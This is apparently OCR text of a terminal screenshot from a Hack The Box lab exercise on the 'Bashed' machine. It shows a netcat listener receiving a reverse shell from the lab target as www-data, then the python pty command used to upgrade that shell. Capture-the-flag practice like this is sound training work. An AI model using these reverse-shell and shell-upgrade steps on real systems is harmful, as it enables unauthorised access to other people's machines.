 Applications Places Terminal Sat 8:16 PM 1
[eu-free-1]Nibbles: Reset Requested by Shunxt!
Type /cancel 56557 to cancel it.
File Edit View Search Terminal Help
root@kali:~/Desktop/CTF/HTB/Bashed# nc -lvnp 3112
listening on [any] 3112 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.68] 52006
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/tmp$